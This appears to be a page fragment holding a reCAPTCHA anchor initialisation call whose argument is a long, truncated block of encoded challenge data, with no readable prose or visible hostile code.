      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrfCj8OdWcO4ZT3CvMONw4dFw7/[base64]/B8O7wr7CjlxVZ0RHVy/Cr8KSUMOnXcOyLsKoGcOHwqlOCzHDlcOqPXDDocKbw7UcK8OLw65Mwq/[base64]/[base64]/Cq8Kxw6TCgsO9RcO3w7gYwqPCmMK/InMfUzIuCcKXwqXCoUHDnlTCljsswo0CwoLClsOoOMKvGAHDvVULb8OXwrDCtUxKbmktwrjCvwh3w7peUW3DhRzCnXEOI8Kaw4HDpsK3w7o5DXDDoMOBwrjCksO/AsOoQMO/f8Kyw7fDkFTDryrDscOxLMK6LA3CjBN2IMOmwqUjEMOdwoEsE8KWw6BOwpB1KMOuwqDDn8KTSTcdw6rDlsKvMg3Dh1XCrMOkETXDphhWLX1Jw7nCnWbDpCTDuQsnR1/DnTDChExxdiwjw5TDusOEbkrDh15ZJyhye8Oowr3Ds1pGw403w7sRw487wrLCk8KJKiPDqcKPwos6wqDDr1MEw7ZUQ3kmdmXCm0LCvVwXw4sJXsOeKjMGw53CrMOZwqnDqgkQBMOTw5plYEsFwoLCvMKcwofDisOww7bCj8Obw6XCpMKYXk1Ewp/CrB9nCBrDpMOhLsOawofDscO6w48Rw6HCisKJwpfDmsK+AWLCrAdSw6jCg2TCsnPDs8Oaw4Q+G8Klb8KbB3jCvFEUw6fCrcOOwoZ4w43CisKYwrTDoUwVKsOWwq/CmsOyw5xXbcOQayLCo8OIFQ7DrcKSWcKyUXJ/[base64]/Dq2fDmMOAw5LDnHfCu3LChsKnHw94wqV8SzTCkMO/w77Chm/[base64]/ClSZ+KcOHw4EKbS3Ch8K2D1w6w45MCsOCTzZDTcO8w51SW8Kqw6TDn1LCr8KrwqMHw6F0DcOtw5IuXHMkGTFcw41tJi7CjyMjw7nCpcKsYG81KMKVKMK4UCpkwrDCu3BgVhtFRcKPw7PDkE4zwqBXw5hrN2/[base64]/[base64]/DrVfDv8OAci7DoTZEwohbw5BGw5/DjcKewqoiIsKnfxTCki/CrDbCoj7DiAAFw4XDv8OVMQYWwrRbfcOywoAZQMO8XnpbXsO3IcO1ecOvwoLCoDrCtxIaWcOuHTjCgsKGwr7DgzRlwpxPO8OUFsOlw7fDoDRSw4fCu2tTw67CrcKcw7TDo8Ojw6/[base64]/CllfDicKNPHI+w4BsWsK3w4cYwq0uw5jDtUPDpE1Gw4EDwqROw7jDicOIw7LDkcKEw416LMKmwrLDhjvCm8OeCnjCkWLDqMOrFzvDjsKseEnDn8O7wp8vIhw0wpfDiUUza8ONWcKCwoTCsWPCjMK5QMOPwqDDohE9JVbCgUHDjMKWwqtkworCocOGwp/CqBbDtsKBw5zCtzIPwonDowjDkcKjExVXLUXDk8OOWgTDr8Krwpsww4zCtmIvw5J4w57DjlLCj8O0w6zDscKXNMOsWMOeIsOWUsKAw6NpFcOow67DsDJVDsOJbMKLQMOgasOWHxXDucKzwrcvAzrCrQzCiMOJwonCimQUwolBwq/[base64]/I8OMwq1OUHDCrFgPwo3CssOTw6DDjnwtQEDCol14wqkNE8OewrXCuyrDjcOKw5BYwp84w7E0w5pfwobCocOkw7PCkMKfJsOkw4ISw4/CtBxdLcObC8OSw6fCscKyw5/[base64]/CqV5mwp/CrEjDqMKbw418w4/DlsOuwqYRIcODXMOgw5XDt8Kgwph4VWIRw7t8w6HDrALCqScHbWMScFTCj8KNEcKZwo9iE8OrSMKCCRx6ZsK+DEQdw5hMwosCb8KZTMOmwqrCh3rCpgAmOcOlwqrDmh4qQsKKNMOtTEEyw5zDm8O7MBzDm8Kfw5VnbjvDosOvwqdhTcO/[base64]/Dqh3CssOBwoRewrnCsD4YEUPCh8OIwrRDGWMqw6t+w6wGSsK8w7LCpEwkw5IYDAzDlMOkw5hPw4fDgMKzTcKhSQZVNmFQfMOJwpzCp8KQHAU5w7BCw4nDqsOHwowrw5TDsn4Tw63Cp2bCplPCvMO/[base64]/DrkjDmmQfIy/[base64]/CvsOOw6XCoMKNw6bDtsKSw6XChcKmwoFSw7w3wrHCjsKvdWXCtMK6CC9ew71YHzQ9w4vDml7CtnDDicOiw6UYaFfCtyQ5w7/CnlzCpMKXSMKDZcKLcj3ChMKjcH/DnXYfF8KyA8ORw6Jiw51nIXJcw45vwqwqc8OLTMKvwq8pScOrw53DtsO+fy9Gwr1bw4/CtXB/w4zDksO3CBPDjcOFw7AYC8KuIsKXwp7ClsOYRMKTFhF1w41rJsOzWcKlw6TDgAR8wo52FSFnwoTDrMKXD8OAwpwGw4LCs8OywprCoAZcKsOxUcO/Jy/Dv1jCs8OrwpvDncOmwqvDqMOAW0NOwo8kUzp+GcOUWH/DhsOie8O+EcKDw5TCuTHCmgYhwohZw7JMwr7Dl1ZDEMOIwqnDik9mwqRXBsKvwq3ChcOkw7JPCcOlZy5Pw7/DhMKeXcKjQsKpOsKzw542w6DDkX4Dw592UyMxw5DCqsOswqvCh057bsOBw7DDmcOlYMODP8OjRH4Tw65Iw4TCoMOlw5DCk8OcCMKrwpZ/wp5TGMO7wp3CmgpCbMOYO8OvwpNgOFPDgE7DlwnDjFPDjsKKw7Rkw5rCs8O8w7dMDTfCoSzDkhV3w7EicWLDjk3Ck8K5w4JUV11/w7fDrMO0w6XChMKtTSFCwppWwpgbXmJOfcOWDgHDrMOqw63CicKvwp3DjsOCw67CtTPDjMOnFC7CgC0XB2sdwqDDj8KGD8KGBMKkdkrDhsK3w7wHa8KLIllVVsKTT8K8bCHChG/Ds8O1worDhMOrasOZwoHDl8Ouw7DDmFUww70Nw51JFlgNVwlpwrrDt37CsizCphDCvwHDkWPCry3Ds8OuwoEaDUXDgk5/C8Kjw4UawozDq8KRwrYUw40uDMOCEcKPwrBHI8KSwpTDqcKsw6FDw653wrMewptXFsOTw4FVHRvCiEU/w6TDph7CosOfwq83CnHCuCNcwotowr03FsOycsKmwo0Hw4d2w597wppQXXrDtTTCpxnDuEdew7PDt8OzYcOkw5LCmcK/[base64]/wp46w53DjDoyw6fDosO8wqrDpcKBwqXCp8O0F8K6OMKOenA4fcO/O8KjDsKgwqd+woVVdwwsXMKxw5AKU8OmwrrDtcOPwr8tESjCn8OhFcOvwoTDnl3DgD4qwpkSwoJCwow3EsOaYcKcw7o5c2TDtVXDumjCl8OGTjluZRoxw5PDrW9KLMKrwp5/wqIJwprCjVjDvcOxcMKdfcKqeMOWwoM+w5slcFlFK35ew4Imw7oBwqAgcjXCksKjacK3wotUwovChMOmwrDCpFQXwoDCg8KDe8KiwqHCnsOpDVTClFzDvsKnwr/DscKkecO+Nx3CmMK4wqrDtwTCvMORPQ/CvsKTLUA4w65vw5DDs3PDq0bDtsKzw5oyLHDDk3nDu8KCSsO+XcK2EsOdcT/DolFswp59UMODGiwhfRJfwoHCksKFGHTDgMOuwrrDq8OEQAUoVS7Dh8OMbcO3YApfKkIdwpnCvzxewrLDuMOWLxspw6jCm8KpwqBhw78/[base64]/w7LDvcKuwpIsw4vCnT9gA2NoLcK+KcKqw44Vwo1TacKqSnl9wp/[base64]/Crx9Uf8O3YcK6VMOGFsKIbMOXF8O3w4DCokzCtVjDmMKxPnfCv3LDpsOpUcKWw4DDicOAw4U9w6nCu01VQi/DpMOMw4HDgwjCj8KrwpU0d8OrNMOXFcKjw4FPwp7Dk2/DmQfCjjfDqFjDtg3Cp8KkwqRzwqLDjsOJwrZ6w68Ww7sywpgTw4jDjsKSdC3DoTXCvxHCgsOMYsOQQ8KeOsOVR8OfRMKmJRxxaFfCn8KFN8OywqkTEjE1HcODwo1uA8OHEMO0HsOmwpXDp8OSwr8+fMKOOz/CqjDDlhbCqyTCgE1FwpEgbFogcsKPworDqUnDmA8vw6vCrV/DnsOOUcKCwqFVw5/DuMOPwrQew7nCksKkw48Dw6YzwobCjcOFw6zCnCfDnwvChMO/dRvCqsKNLMOIwpfCv1rDocKmw451V8KCw7MZIcOsWcKFwrg9A8KPwrzDlcORVhDCm23Do3Yawq0Ce1J4NzTDjWLDucOUVSULw604wpcxw5/DvsK9w5smDcKDw7hVwpEBwr3CpxXDjUvCnsKOw7jDiX3CiMOmwqrChSrDhcOPa8OhbBnCny7DklLDusOTd0N/wrDCqsOywqxcCy9qwq/[base64]/ezB+ClpTKsKtwpHDg0zCrhnDpcKFw7EQwpkow4wfXcKrScOGw555PDQTekvDtVQAPsOXwo9cwpLCkcOMfMKowq/[base64]/woNwOcKbcsOew4fCqmg1wosDcsO3DMOmwo/Cm8OcwosGZMKrwo8rfsK5fDADw4jCpsOiwoHCiz85SGZxYsKzwrrDihNww55AeMOGwqtkQsKEw7vDlTtIwpo3wo1VwrgMwqnCrHnCosKyLi/ChX/CqMKCDnLCs8KSUh3CoMKxVEAOw4nCuXrDo8OLTcKRW1XCkMOTw6LCtMK5wojDvEQ3WFR+f8KLOFZrwrtPOMOkwoJibVhhw4vDoz0oJxhdwq/DgcO8OsOfwrZDw78uwoQcwpTDt1hcDTJ4Hy5LKGnCgsOXbTEmOErCpkzDuR/DnMO3BEYXF00nRsOHwoDDjF5+ORA6wpbCvsOuNMOww78JasOuPlg2InHCosKsKCXChR5JaMO7w7LCncKdTcKzA8OWcjPCs8KAw4TDg2TDsDlGaMKcw7jCrsORwqEaw4AAw5/DnUnDhjkuWcOMw5vDjsKtLjsiRcK0w6EOwrLDlFrDvMKvQkpPw41jwrU/fcK6Ql8iecOSDsO6w5/[base64]/csKTacODw5MJwqXCjMORZSMYwpfCpMKowokSaQPCvcKXw55Bw6XCoMOUYMOgajhKwojCmMOKw4lcwoXCnV/[base64]/DrsOuwrHDoxxJw6zDhsKRI8KEwoXCuU3DjMK7wqDCi8K4w7/DlMOGwp/ClE/CjcKpwrx3YiYSwqPCpcOmwrHDjg8iZirCpUIfYcKdP8K5w5DCjcKpw7B3woddUMOcXw/CvB3DhmbCn8K1FsOgw5BbEMOaGsK9wrHCsMOqO8O1RsKow5TCvkQuLcOuXSrCum7Dv2fDl2wEw4gnL3/Dk8KnwqLDjMKdIsKsBsKeQcKheMK5FlVfw4lHe2s4w4bCgsKXMjfDh8K8FcOnwqd5wqMJdcKPwrTDhMKfGMOHFArClsKRCS1wFGjCvWs6w4s0woHDssKSXMKLRsKfwrNwwqITWlFNQSnDoMOnw4bDkcKtW0tCBMONRignw69PNS1XIsOPZMOpLh/CqD3CgihmwqnCnWzDigDCkW93w4AOdRgwNMKVCMKBDjVmADhkEsOjwrLDoTXDkcOCw6/[base64]/DrShzBifCii3DtcOyw6zCu8ONwofDlAjChwIJX8O6wqzClsO4ZMKpwqdtwoLCu8KjwoJ/wqw+w5x6EcO5wpdresOKwqwSwod7ZMK0w6Mzw4PDi3Z6woLDpMKKX17CnwFNHTbCpcOoUMOzw4bCvMOGwoohEnHDvcOdw6jClMKsJsKLLljCrGxIw6NOw7fCh8KMwozDoMKJRMKYw5Z8wqQ5wqTCi8OyQWBEaHRjwohcwpotw77Co8Kew7HDowHDhkzDl8KRBS/[base64]/Di8OYw4vDmyXChifDvUbCo8OxNip4SsOSTC90wosSwr3CpsK9EMKcK8KAeiFTworDuXcNHcK5w7fCncKLCsK/w5TDr8O1encmCMO3BsOQwofCknXDqcKJXG7CrsOKdCXDmMOpYRwUw4duwosjwrDCknDDq8Ocw5o8XsOnDsOLPMK7G8OuEsO8bcOmAcKuwqoNwqwOwpsdw517WcKKZmbCs8KcTzM5QkM9AsOXa8KzEcK0wrNVQXfDpHnCt1/[base64]/w5Vowrkqw6vDg8KNLXfCq349w5guwrvCpX3DnU44w599wrpdw58QwoXDvQ06d8K6fcORw7vDo8OIw5Ztw6PDlcK1wpLDmlshw6YOw5/DkH3CiW3DoAXCmCXCosOEw4/Ds8OrG2JrwrkJwpvDo3XDkcKVw6HDuEZ/MwLCv8OERk1eN8KGYllNwobCuRfCqcKrLCTCicOOI8O5w6jCtMOQwpTDisOlwrXDl0Fswr58BMKCw5xGw6pnwoLDpVrDr8OfdH3CicOOcC/[base64]/[base64]/[base64]/Ds8OECFB1wqjCvsOlwo9Iw7fCsTfCgMKnEnjCmx80wrjDl8OPw6pBwoAZfMKpPBl7AzVtY8KPR8KBw7c4CQTCg8OxJ2jClsOqw5XCqMK6w51fV8OiMcKwF8O5XBchw4EPTTrDqMOIw641w7cjYiZPwqvDlC7DoMOgwp59wpRZEcOyMcKmw4k/w6YSw4TDuEnDlcK8CApqwrjDrRHCuEzCiWbDn1LCqzTCvMOgw7Z4WMOSdyEVeMK+e8KdQRZ9GlnClgvDlsO6w6LCnhRVwrwwQV8uw6gbw60JwprDlD/CpAhxwoAlR1bDhsKfw73Dj8Kha3YfPsKeDFw0wpxeasKSQcOWf8Kjwqpaw4XDkcKmw5N2w4lObsKow6DCu33DpDZnw6DChcOjIMKkwql1UX7Cjx3Cu8KKEsOvBsKPMBrDoW84E8Krw7DCncOpwpxhw4nCvMO8AsOzOktPL8KMNShBan/[base64]/b8KqU8OSwq8HwqA/AVg3e8OFaxrCiMKmwpzDjsKAw73DvsOJJMKAZsOueMKSHMOQwr0HwoTCkA7Dq358YXLCtsK1YkHCuHIEWD7Ckm8FwoABC8K+DU3CoCp8woYnwqrCoSLDocOiwqlZw7U1w74ceCzCrsO+wo1BQ11dwpzDsjHCpcOnN8OdfsO/wr/CkRB0AihnbCzDllnDgz/DiUfDpllpbxY0MMKGGCTCm1zCjynDkMKSw5jDpsOZAsK+wpg0GsOAcsO5woDCikDCp0hGGMOdwqRHGWdfH0UmFcKYSDXDjMKSwoQbw6kKwp9rNnLDjQfCicK6w4rCs35Nw4TCnG0mw4vDiUPCkVMvMCDCj8KJw6/[base64]/DtsObw4TDp8Oaw5R5w4TCq8Otwr3CgcObUWgzw4MyWcKRw5HDklPCuMO7w60OwrtmHsOEHMKWcnTDlcKJwp3CohU7cwQ3w4Ivd8Ovw4LCuMO+ZWp7wpV4IcOeUxvDocKGw4RKHsO5a1zDjcKPHMKVJEh/asKIDnJDAg0RwoXDpcODLMOewphaICjCnmPDnsKXYwYSwqFmBMK+BTnDrcKseRxaw4TDvcKEIFFSFcKwwoB4NhQ4KcK6ZlzChV/DiyhWB0bDmAsJw65QwqMXBB0+W3rDqsOSwpRLLMOAHgdFBMKfeERjwoMMw53DoGlZfErDhhjDpcKHOcKAwoHCgkJpT8OEwop/WsKjIXvDgn42Z3MxFUbCiMOnw7fDvsKKwrjDj8OleMKEdmQaw4bCnUcPwrM2QcKbfUXDnsKwwqvCgcKHwpHDvcOPKMKOBsO3w4bCnRjCosKBw75+T2JVwqrDjcOic8OOFcK0HMKQwoUnNn5GHgYddX/CuC3DvlvCqsKrw63DlFnDnMOdH8K4V8Oqay8dwqVPQ3Nbw5ciwqjCjcO8wr10a1zDn8ONwobCjknDi8K0wqdrXMKgw5gzH8OBOiTDoy0Zwo9nRR/CpSDCs1nCg8KoNMOdO1HDo8OhwpHDvUdFw6DCscObwoLCgMOVcsKBBXt1O8Krw7xmLTrCmQfClhjDlcOaB1EWwqFUUjNMccKEwq/[base64]/F8OCw6vCoSV0LRbDgS7Cpn7Dn8KNY8OiLig/w693Iw/CisKwMsKCw4cGwqFIw51Fwr7DscKvwr/Co0U7b1nDtcOCw5bDscOfwoXDogJywrBswoLDujzCssKCZ8K/wpDCnMOdRsK3Dn8jBsOmw4zDpgzDk8KddsKnw79CwqMPwpLDp8Opw6DDvnvCvcKyMsK9wpDDv8KOTsKpw6Yywr4dw6xrDsKLwr1kwq4SMFHCsW7DmMOGdcO9w6XDtQrCklhEeUrDjMO6w6/DusOQw63ChsKJwq7DhADCrFUVwo9Iw7DDk8K8wo/DusOUwq/Cvw7DvsOLGFFgMiRdw6vDmzzDj8K3QcOcL8ONw6fCusO5PMKlw4HCvHbDisOBbsO1YxbDvlMVwpRLwoBjZ8OBwrzCgT4Owqd0MxpCwprCpGzDusKwXsKpwr/DgCAJDQbDgzQWMW7DjAhMw5J+MMOywodyMcKYwr4GwpkGN8KCHMKDw73DsMK0wr4tfyjDlk/CqDY6SwFmw5sywrLDsMKCwqVjNsO3w4nCvl7DnBHCmQbCm8KJwok9wovDhMOGMsOxbcK/w60jwqwQJw7DtcO4wqPCq8OVKGrDq8KAwo/[base64]/w69Ywq4swqheFcO8w41sw5kUw7Znw6fCssOIwqVhFHDDtsOPw4cLFcKew6MdwqgBw5nCuGjCo1xuw5zDkcO3wrN5w6kicMKuQ8K+wrDChQDCuQHCinHDhMOrbsO5bsKrAcKECMOcw7tlw5/CiMKAw4jCmcKHw4bDjsOxEXkrwrokLMOaOWrDk8KMZgrCpmohC8KbN8KNXMKfw69Dw5wFw6RWw5B7On5ddWrClCAgwp3DrsO5egjDiyrDtMO2wqp6woXDqF/[base64]/BcKYw6YbKMOqYsKwKsO8DMOPw5vDiyfCvsOtWDMYGgbCrcOxSMK0TWMFWkMuw5xJw7JPWcOCw55gZhVlYsOVQcONw7XDryrClMKOwobCtQbDiBrDpcKUXMOBwoFPBcK5bsK1LTLDjMOLwoLDi1Vfw6fDoMKhXiDDm8K/[base64]/CucO/LMKQwqvDqF7DqD/CkcODw64Vw5XCjiDCocOoAMKzPkjDh8KAM8K2KcK9w4QOwqQxw7VCfznCuAjDm3XCjMOINRxJFB7Dq2MQw6d9a0DCscOmawoYasKBw6ZQwq3Cpk7DtsKGw4tQw5zDiMOrwpdjAcO7wrFhw63CpMKuck/CsALDm8O1wrl2X1TCjsK8GVPDq8OhZMOeegV4ZcKQwpPDsMK3Lw3DlsOZwrcpdl/[base64]/Dm2fDqUrDrzxmw5FhKTrCqUrDp8Opw5toa2/DocKiZUUxwrfDvcOVw63CrzhnVcKowpIIw6YbNcOoEMO1SMOqwq9MFMKdBsK0UMKnwpvCtMKuHg1TV2NAJAUnwrJuwrvCgsK3O8OjSRfDpMKPfAIQbsODIsO4w4TCr8KiRDVQw4bCiCnDq2PDv8OgwqvDkANDwrZ/[base64]/dsKCWsKgNUbDncO4wpEGOCZPw4HCscKnHsKBAGfDr8O+S0JjwoUiV8KZCMKXwrgswpwLBMOHw4dVwpUxwrvDsMKwPzkrKcOfRDHCilHCicOrwopqwps1wrUow53CqcKPwoLCnzzCsCPDicOIVsOIBjdwc0/Dpz/[base64]/[base64]/[base64]/WF8iOkvDnwXDoMOxHcOiw5wLw6Z4FsO3w6UedMKWwqgLRyvDtcK4AcO+w6XDuMKfwqfChD7CqcOBwpV+KcOnesOoPQ7CoTzCssK0F2jClMKkFMKXHV/DusOXITk2w5LDlMONfsOdPHLDoQrDvsKPwrnDgGwSe3IBwrcvwqcywo/CsljDv8KLwrbDohsrDU1MwoomBVQzcnbDh8KIE8K1OVJmECPDvMKCA0PCucK/dkLCoMO8P8OuwqUNwpUodg/CjMKiwr7ChsOOw4PDvsOOw6TCgcOEwp3Cm8KVTsOMPFPDvmzCl8OfYsO9wrIHXAhxEDfDlDUgUEHCtzJkw4V8ehJ3F8KFwoLDhsOUw63DuE7CsCHCiVF/H8OuJ8Ouw5p3FmTDmQ55w6kpwpnCihhGwp3CphbCj1QhTx/DrwPDtWVaw4g0PsKAd8KkfhjDosOSw4LClcKOwr/[base64]/RcOfwoEhUcK9wqLDkEgjUQxhQwBeEMKKw6HCvcKzbMKUwooVw6fCkmfCgDRswozCmz7DisOFwrUVwq/CiUvCqkA8w7oiw5fCrzJpwoB4w7XCuUrDrgtNID19WRdmwobCoMOUNsKLbzAQVsOAwoDCkcOQw4jCscOawoQeLSHDlwYEw58tasOPwoPCnXXDgsK9w4IBw4HCicKzJh/[base64]/U8OQMgxjdQPDhMOiIMOtNcKwX8Kiw4DDi8OJw7Q0w5UPw5zCgkdvcHh8wrTDjsKPw61Mw6EHFnwXw4rDtEnCrsK2YkTCsMO2w63CuHPCg0HDn8KuBMOpbsOZH8KAwpFKwqRUOQrCrcObfcK2MQZOY8KsPMKtw67CisOuw5hdSkHCgcO/wptEYcK0wqzDmnvDkR17woIlw5I5w7XCgw8Rw6TDq23DnMOBXgk1Nkwtw7DDnFgew69eHggoUClwwq90w6HCgSfDpSrCpwt7wrgUwrU9w7B3ZsK/[base64]/DsWvCm8KyFsKdw5Isw65SWDhbYiVhwrfDmDhnw57CkjLCuTpjdBXCnMOdb1/Cp8O2SMOiwr1HwofCmEtawp0Swqxpw7/CsMOSWGLCiMKRw7rDmizDhcOvw77DpsKQdMKBw5HDuzwPFMOEwoh9H2AAwoTDhBvDhCkDVxrCoBXDuGZRM8OLITQQwrE1w4x9wofCsRnDtyrCu8OZYnpgasO3fzPDgXFJCE8+wqfDisO3KQtKbMK/TcKQw6cgw47DkMOUw7RAEBIWB3JTE8KOScKrQsOjLRHDkVTDpFnCnX90Jx0vwol+MmfDtlg6FsKnwpESUMKmw4Jowo9Kw5bDj8KcwoLDqGfDgmfCt2lzwrdSw6bDgcO2w47DoWUhwprCq1XCgsKGw7Q3w6/CulTClQNvdWAuOg7Cj8KFw65Kwo/[base64]/[base64]/[base64]/[base64]/CmMORw4XDsg/CuhHCoHJfNwIyw7/CkxQlwpvCt8O7wozDmGUAwpBaDFTCq2Byw6bDmMKxNhXCvMKzeiPDnkXCqcOYw7bDo8Kow7fDicKeUE/CiMKoNwsBCMKhwoDDhBMDRXAtacK2D8K8SU7ChmXCs8O8cznCgcO3PcOgY8KXwrxhI8O8ZsObNTx0FMKMwo9LSHnDvMO/[base64]/DuzXCssONRcKHWGDCk8Ode2V/wr7DqcK2fE3CgzEPwq3DlnQtI21LNWtOwoFJJhhXw6zCgiJ0UHjDqVjCgsO/[base64]/CgsOwKksAw55dNcOfw4rDmyZ/UnZNw4PDjTvDq8KnwojCiiHCpcKaIWrDjicuwqp5wq/CnXTCuMKAwonCvMKoNXIJVcK7clVvwpHDhcK8S34ww74Vw6/ChsKnNAUuHcKUwqhcL8KAJnskw4PDiMODwq9sVMO4OcKcwqEVw7gAY8Kjw5oww4HDhcONIk3CusKnw545wr0+wpXDvcKmIl1UQ8OuAMKpCEjDpATCiMK9wqoew5Nuwp3ChhYjbm/DssO0wqfDuMKbw77Crz5uI0cdwpc6w63CoFpuA2bCinLDvMOSw4/DlzPCkMOLBmHCj8K6ShvDkcOhw5YHZMOKw7fCnUvDt8OCM8KLY8KNwpXDiVLCncKnaMOow5jCjiRAw4hVUsOawrjDvV09wroUwrzCpm7CtCUGw67ClnHDuSIXFcKIFBLCpTFTOMKbVVdkG8KMOMKWSy/CoRrDi8OBZUBCw6l2wpQ1PMK+w4TChMKCEX/CoMKRw4Afw78nwq4iRAjCgcO5wroVwpfDjifCux/CnMOtMcKIbiV+cWhXw6bDkw4/w6XDkMKtwp3DpxZgBWzCo8OAK8KJw6lAemgtTMKgKMOjOz9teCrDusOlRU99wqpgwowqF8KjwovDtsO9PcO4w4QQbsOmwqTDp0bDnxAwI1F+EcOew40Kw7RTb3cQw53DuxTCtcKjH8KcUjnCt8Olw4ocw4VMWsOOEC/DgHrCqsKfw5JOZcO6SHUxwoLCnsOww5sew5XDj8O5CsO1MBoMwrpDMi5Fwq4qw6fCiR3Du3DChsKmwpHCocKqMivCn8KXQmdiw57CiAASwqwbSABAw6jDusKUw7HDj8KpIcKVwrzCtMKkbsOfXcKzQsO7wrgKc8OJCsKAJ8OUFU7Co1bCsHvCjsOZMx/ClcOleFPDlcKlFcKDT8KdG8O5wr/[base64]/Ct0E9JMKzNlnCnMOiB8OUw5g3wrMNw5k7wp/DuRTCu8KXw5Y1w7jChcK6w6JEWxjDhT3Dp8ONw4FSw7HCjk/CoMO2wrXCkTNdY8Kywotcw7wNw7hXY0XCpnJ1czDCp8OZwqfCvlpHwqQKw5MqwqrCjsOjX8K/B1DDoMOZw6PDl8OPBcKBVADDiwoYZsKsNHdHw43DtHfDpMOCwolZOR1Cw6BXw6nDkMOwwpnDiMKXw5oCDMO5w799wqfDq8OyEsKJw6sjQFrCjTDCjsOgwoTDjwQRwq5LSsONw7/DrMKEXcOkw658w4HCimUoRjUTJ14NEGHDo8O+wpZXV3bDk8OLMyjCu21Gw7HDncKAwpzDkMK5RRxcLw9xEloXambDjcO+OQYlwozDkS3DksOOD1h5w40Ww5FzwqjCrcKSw79/[base64]/CjH/DucOtw5kXBFxTw4cowoFewqYrFD4Aw4bDoMKjGcKXw7vDsXNMw6I7AWlhw5jDlsOGw6N1w7/Dmjwww4PDkDEgT8OObMKOw77Cl3dnwqzDtAYgDkLClwIMw4VEw4XDqhRQwoAyNC/Cp8KiwoDDp03DhMOZwpIkQcKkSMKZOAsDwq7DijHCt8KTViRwSBoZQ3/Crigne1INw6MXeQYOUcORwrdrwqbCj8ONw5DDqMOVGS4bwo/ChMODOUQnw6zDsXc7U8OTI1RqHDTDncKSw5fCscOGQsOVK0QowpxbDxLCisOWcl3CgMOCRMKwIGbCvsKUDSJcMsK/UDXCkMOgf8OMwr3Cmi5AwrTCiUUjLsOoPMOlSkIswqrCiTtdw7QkTz0aC1UCPsKdaksaw7dJw7fCqS4jTgrDtx7Cq8KiZXgXw5R7wpBjbMOmFXQhw4TDs8Kkwr05w7vDmybDu8O+EBEndxcUw4oRd8KVw4LDuDwXw7/[base64]/w58fwqbCqhTDhUvDicO9wrJDCVwybcOSdEXCpcOPI17DhcOHw7MTw6wIIMKrw7ZcZsKsYApXH8OQwpPDums4w7bChBfDk2LCsGzDocOowo57w6TCgAbDoTNnwrV/wonCv8Ocw7QGVkjCi8KdeQ0tVmNGw61dAX/DpsK+fsOGWGdGwrI/wp0zZsOKQ8O/w53CkMKEw5vDgDF8eMKXG1rCv2VTGTYGwpJsH20KS8OIMGVealhTIXx7VCB1K8KoFzFxw7DDpg/DksOkw6kGw5zDpATDvXJqc8Kmw5/Cnx0ID8K9b1/CscO0wp0vw4bCjWkswq/ClMOyw4LDocOfesK4wrrDhhdMQcOawolEwp0Ewq5JDk8mN1IELsKgw4LCtsK9S8Oyw7DCiU9Xw4vCqWotw6pow6I4w5IacsOeacOcwpxLMMOcw7YlFWQLwqI4Dx9Kw7I/LsONwq7CjTLDg8KPwo3ClxnCngTCjcOdVcOPXsKowrwiwo4WEsKuwrBXXcK6wp8Cw5/DpB3CpHlRTB/Dqj4bOMKHwpjDqsK/[base64]/CqcKgL0TCsxzDrXzCuQ7CjcKbw6Ivw4UgL2Mow7nCsGkcw7zCtcOxwqbDk2MQw6PDii8MVF4Mwr1qX8OwwpHCg2rDhkPDl8Ojw7Aiwo9vVcO/wr3CuDoEw5tqIFc6wrdcSSAGSGdcwoRwTsKwKsKEQ1c1Q8KhSgjCqHXCrGnDlcKXwonCs8K9wrk/wrVtdMKqCMKvBhQUw4dLwrVtcgvDtMOLcUMmwojCjkXCmC/DknPCji/CpMOPw41/w7Jxw6xhMUTCiG7CmmrDusO0LnoHXsOcZEomZ1DDuX4QEzXCiXxYWcOzwo0KAzoLVC/DvcKeL3F8wrrDmFbDlMKsw5IuC2rDvMOFOnDDiAkWUsKccW06wp/DoFrDosK+w65Tw640CcOAKV7CmsKywoJmd3bDq8KzRRXDoMKDXsOjwrDCgQwdwozChmRAw7AwPcK2MkLCuUbDtQnCgcOULcOewpk4T8OZGsOsGcKcC8K9Q3zClmZebsKNScKKclIJwqLDqMKnwoEsD8OOSmPDnMO1w4vCo1AdI8Otw7pmw5V/[base64]/[base64]/ChT9/[base64]/CgmHDgDYZw75AwoXCtcO+wrh7XcKdf8KHGsOBwrsew7XCh0BNJMOzR8KRw5XCucO1w5LDiMKDLcK2w6bCg8KQw6/CisKlwrtCw5J0EwcUBMO2w5bDicOAD1ZrHEABw40tAiPCrsOXOsOcwozCuMO6w5fDo8OuG8KVCj/DusOLNsOESz/DhMKIwp51wrXDsMOZw6TDqxHCi1TDt8KtRCrDlV3ClEhZw5HDocOOw7IUw63Cm8KJTcOiw7/Cs8KNw6xyMMOzwp7DtyDCgxvDgifCgkDDnMOzR8OEwpzChsO4w77Dm8ObwpjCsknDvcOKIMO0KhvCk8OgLMKDw5UdHkBXVMOfXsKqejoJbx7DkcKWwovCqMORwoczw7IzNCzDqHrDklTCqsO0wojDhA4Qw7xodzA7w7vDqgzDsS97PEzDsAFow4jCgxzCusKlw7HDjg/CvsKxw6E7w7p1wr5/w7zCjsKVw7TCk2A0PDAobkYyw4fDi8OZwozDl8Kgw4/CjB3CkjUSMQsoCcOPIXXDqHFAw7HCv8OaMsO7wr0DFMKHwpjDrMKcw5U2wozDo8Olwr/CrsOhTsOWPwXCq8K/wovCvR/DimvDssOxwqLCpyFtwoNvw715wrPClsOvQxgZSBnDsMO/EBTClsOvw6jDrCZvw6DDt17CksKXwpTCoxHCky8xHEQzwonDtRzCmGRdCMOiwoc6EiHDtBMTbcKUw4TDsVB+wo/[base64]/Dpm82w6XDtsKKw7AWw6xqDFTCssOUV8Okw6suCMK0w4VxTQvCucOPe8OFGsOedQjDgHTDmzvCsn7ChMKBWcK0IcOEHlTDoD/DvlbDhMOBwpHCtsODw7AFT8O4w7BdMDfDr0/Dh1PCjU7CtzsfW2DDosKUw6